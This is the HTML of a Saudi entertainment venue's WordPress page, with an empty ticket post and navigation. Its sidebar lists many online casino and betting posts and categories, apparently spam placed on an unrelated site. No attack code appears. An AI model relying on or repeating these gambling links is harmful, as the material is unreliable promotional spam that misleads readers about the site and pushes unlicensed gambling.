	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">

	<header id="masthead" class="site-header">
        <section class="top-bar">
            <div class="wrap-topbar">
                <div class="social-media">
                    <ul>
                                                        <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #425cc7" href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #25d366" href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #eb0045" href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #2e2b64" href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                </ul>
                </div>
                <div class="lang-switch">
                    <div class="custom-lang-switch">
                                            </div>
                </div>
            </div>
        </section>
        <div class="custom-lang-switch">
                    </div>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark">

            <!--  Show this only on mobile to medium screens  -->
            <a class="navbar-brand d-lg-none" href="https://boostsaudi.com">
                                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                <!--                <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarToggle" aria-controls="navbarToggle" aria-expanded="false" aria-label="Toggle navigation">
                <!-- <span class="navbar-toggler-icon"></span> -->
                <i class="fas fa-bars"></i>
            </button>

            <!--  Use flexbox utility classes to change how the child elements are justified  -->
            <div class="collapse navbar-collapse justify-content-between" id="navbarToggle">
                <ul id="menu-menu-1" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/">الرئيسية</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d8%a9-%d8%a8%d9%88%d9%88%d8%b3%d8%aa/">ديوانية بووست</a>
                                        </li></ul>
                <!--   Show this only lg screens and up   -->
                <a class="navbar-brand d-none d-lg-block" href="https://boostsaudi.com">
                                            <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                    <!--                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
                </a>


                <ul id="menu-menu-2" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a>
                                        </li></ul>            </div>
        </nav>
	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
<article id="post-4484" class="post-4484 pt_ticket type-pt_ticket status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">60f8699136d51</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-4484 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://boostsaudi.com/pt_ticket/60f863a075315/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">60f863a075315</span></a></div><div class="nav-next"><a href="https://boostsaudi.com/pt_ticket/60f86a6879e0e/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">60f86a6879e0e</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://boostsaudi.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://boostsaudi.com/her-seviyeden-oyuncuya-hitap-eden-sweet-bonanza-demo-oyna/">Her seviyeden oyuncuya hitap eden Sweet Bonanza demo oyna</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/1king-casino-turkiye-guncel-bahis-platformu-2025/">1King casino Türkiye Güncel Bahis Platformu 2025</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/kazanmaya-hazir-misiniz-mario-bet-giris-ile/">Kazanmaya Hazir misiniz Mario Bet Giris ile?</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/canli-bahislerde-yuksek-oranlar-bahiscom-guncel-giris-ile-elinizin-altinda/">Canlı bahislerde yüksek oranlar bahis.com güncel giriş ile elinizin altında</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/bahiscom-guncel-sayfasinda-yeni-slot-oyunlarini-dene/">Bahiscom güncel sayfasında yeni slot oyunlarını dene</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://boostsaudi.com/2026/01/'>يناير 2026</a></li>
	<li><a href='https://boostsaudi.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/09/'>سبتمبر 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/08/'>أغسطس 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/07/'>يوليو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/06/'>يونيو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/05/'>مايو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/04/'>أبريل 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/02/'>فبراير 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/01/'>يناير 2025</a></li>
	<li><a href='https://boostsaudi.com/2024/11/'>نوفمبر 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/10/'>أكتوبر 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/08/'>أغسطس 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/07/'>يوليو 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/06/'>يونيو 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/01/'>يناير 2024</a></li>
	<li><a href='https://boostsaudi.com/2022/01/'>يناير 2022</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-330"><a href="https://boostsaudi.com/category/1-win-502/">1 Win 502</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://boostsaudi.com/category/1-win-698/">1 Win 698</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://boostsaudi.com/category/1-win-72/">1 Win 72</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://boostsaudi.com/category/1-win-login-299/">1 Win Login 299</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://boostsaudi.com/category/188bet-codes-672/">188bet Codes 672</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://boostsaudi.com/category/188bet-danhbai123-333/">188bet Danhbai123 333</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://boostsaudi.com/category/1vin-548/">1vin 548</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://boostsaudi.com/category/1vin-907/">1vin 907</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://boostsaudi.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://boostsaudi.com/category/1win-apk-188/">1win Apk 188</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://boostsaudi.com/category/1win-apk-563/">1win Apk 563</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://boostsaudi.com/category/1win-app-195/">1win App 195</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://boostsaudi.com/category/1win-app-352/">1win App 352</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://boostsaudi.com/category/1win-app-714/">1win App 714</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://boostsaudi.com/category/1win-app-986/">1win App 986</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://boostsaudi.com/category/1win-aviator-569/">1win Aviator 569</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://boostsaudi.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://boostsaudi.com/category/1win-bet-103/">1win Bet 103</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://boostsaudi.com/category/1win-bonus-686/">1win Bonus 686</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://boostsaudi.com/category/1win-bonus-70/">1win Bonus 70</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://boostsaudi.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://boostsaudi.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://boostsaudi.com/category/1win-casino-415/">1win Casino 415</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://boostsaudi.com/category/1win-casino-708/">1win Casino 708</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://boostsaudi.com/category/1win-casino-843/">1win Casino 843</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://boostsaudi.com/category/1win-casino-907/">1win Casino 907</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://boostsaudi.com/category/1win-casino-990/">1win Casino 990</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://boostsaudi.com/category/1win-casino-online-100/">1win Casino Online 100</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://boostsaudi.com/category/1win-casino-online-921/">1win Casino Online 921</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://boostsaudi.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://boostsaudi.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://boostsaudi.com/category/1win-games-408/">1win Games 408</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://boostsaudi.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://boostsaudi.com/category/1win-login-206/">1win Login 206</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://boostsaudi.com/category/1win-login-327/">1win Login 327</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://boostsaudi.com/category/1win-login-899/">1win Login 899</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://boostsaudi.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://boostsaudi.com/category/1win-online-400/">1win Online 400</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://boostsaudi.com/category/1win-online-700/">1win Online 700</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://boostsaudi.com/category/1win-online-767/">1win Online 767</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://boostsaudi.com/category/1win-online-980/">1win Online 980</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://boostsaudi.com/category/1win-registratsiya-785/">1win Registratsiya 785</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://boostsaudi.com/category/1win-sait-381/">1win Sait 381</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://boostsaudi.com/category/1win-skachat-901/">1win Skachat 901</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://boostsaudi.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://boostsaudi.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://boostsaudi.com/category/1win-vhod-663/">1win Vhod 663</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://boostsaudi.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://boostsaudi.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://boostsaudi.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://boostsaudi.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://boostsaudi.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://boostsaudi.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://boostsaudi.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://boostsaudi.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://boostsaudi.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://boostsaudi.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://boostsaudi.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://boostsaudi.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://boostsaudi.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://boostsaudi.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://boostsaudi.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://boostsaudi.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://boostsaudi.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://boostsaudi.com/category/20bet-%e5%85%a5%e9%87%91-11/">20bet 入金 11</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://boostsaudi.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://boostsaudi.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://boostsaudi.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://boostsaudi.com/category/777slot-ph-758/">777slot Ph 758</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://boostsaudi.com/category/79/">79</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://boostsaudi.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://boostsaudi.com/category/888starz-kasyno-282/">888starz Kasyno 282</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://boostsaudi.com/category/93/">93</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://boostsaudi.com/category/abstraktdergi-net-2000/">abstraktdergi.net 2000</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://boostsaudi.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://boostsaudi.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://boostsaudi.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://boostsaudi.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://boostsaudi.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://boostsaudi.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://boostsaudi.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://boostsaudi.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://boostsaudi.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://boostsaudi.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://boostsaudi.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://boostsaudi.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://boostsaudi.com/category/baixar-aplicativo-betnacional-745/">Baixar Aplicativo Betnacional 745</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://boostsaudi.com/category/baji-live-app-93/">Baji Live App 93</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://boostsaudi.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://boostsaudi.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://boostsaudi.com/category/bay-888-casino-524/">Bay 888 Casino 524</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://boostsaudi.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://boostsaudi.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://boostsaudi.com/category/betano-brasil-152/">Betano Brasil 152</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://boostsaudi.com/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://boostsaudi.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://boostsaudi.com/category/bizzo-casino-promo-code-174/">Bizzo Casino Promo Code 174</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://boostsaudi.com/category/bizzo-casino-promo-code-562/">Bizzo Casino Promo Code 562</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://boostsaudi.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://boostsaudi.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://boostsaudi.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://boostsaudi.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://boostsaudi.com/category/canli-mac-izle-jokerbet-591/">Canli Mac Izle Jokerbet 591</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://boostsaudi.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://boostsaudi.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://boostsaudi.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://boostsaudi.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://boostsaudi.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://boostsaudi.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://boostsaudi.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://boostsaudi.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://boostsaudi.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://boostsaudi.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://boostsaudi.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://boostsaudi.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://boostsaudi.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://boostsaudi.com/category/ekbet-online-login-141/">Ekbet Online Login 141</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://boostsaudi.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://boostsaudi.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://boostsaudi.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://boostsaudi.com/category/fb-777-casino-login-68/">Fb 777 Casino Login 68</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://boostsaudi.com/category/fb777-register-login-396/">Fb777 Register Login 396</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://boostsaudi.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://boostsaudi.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://boostsaudi.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://boostsaudi.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://boostsaudi.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://boostsaudi.com/category/hell-spin-casino-964/">Hell Spin Casino 964</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://boostsaudi.com/category/hellspin-casino-623/">Hellspin Casino 623</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://boostsaudi.com/category/hellspin-casino-90/">Hellspin Casino 90</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://boostsaudi.com/category/hellspin-casino-no-deposit-bonus-codes-476/">Hellspin Casino No Deposit Bonus Codes 476</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://boostsaudi.com/category/hellspin-casino-review-955/">Hellspin Casino Review 955</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://boostsaudi.com/category/hellspin-login-103/">Hellspin Login 103</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://boostsaudi.com/category/hellspin-no-deposit-bonus-688/">Hellspin No Deposit Bonus 688</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://boostsaudi.com/category/hot-news/">Hot News</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://boostsaudi.com/category/jokerbet-guncel-giris-830/">Jokerbet Guncel Giris 830</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://boostsaudi.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://boostsaudi.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://boostsaudi.com/category/kazandran-slot-siteleri-net-1000/">kazandıran-slot-siteleri.net 1000</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://boostsaudi.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://boostsaudi.com/category/kudos-casino-200-no-deposit-bonus-59/">Kudos Casino 200 No Deposit Bonus 59</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://boostsaudi.com/category/level-up-casino-sign-up-842/">Level Up Casino Sign Up 842</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://boostsaudi.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://boostsaudi.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://boostsaudi.com/category/mines-20bet-537/">Mines 20bet 537</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://boostsaudi.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://boostsaudi.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://boostsaudi.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://boostsaudi.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://boostsaudi.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://boostsaudi.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://boostsaudi.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://boostsaudi.com/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://boostsaudi.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://boostsaudi.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://boostsaudi.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://boostsaudi.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://boostsaudi.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://boostsaudi.com/category/mostbet-kz-634/">Mostbet Kz 634</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://boostsaudi.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://boostsaudi.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://boostsaudi.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://boostsaudi.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://boostsaudi.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://boostsaudi.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://boostsaudi.com/category/nv-kasyno-logowanie-621/">Nv Kasyno Logowanie 621</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://boostsaudi.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://boostsaudi.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://boostsaudi.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://boostsaudi.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://boostsaudi.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://boostsaudi.com/category/phlwin-app-844/">Phlwin App 844</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://boostsaudi.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://boostsaudi.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://boostsaudi.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://boostsaudi.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://boostsaudi.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://boostsaudi.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://boostsaudi.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://boostsaudi.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://boostsaudi.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://boostsaudi.com/category/poker-ok-play-poker-click/">poker.ok-play-poker.click</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://boostsaudi.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://boostsaudi.com/category/queen777-register-login-69/">Queen777 Register Login 69</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://boostsaudi.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://boostsaudi.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://boostsaudi.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://boostsaudi.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://boostsaudi.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://boostsaudi.com/category/rizk-hr-223/">Rizk Hr 223</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://boostsaudi.com/category/rt-bet-799/">Rt Bet 799</a>
</li>
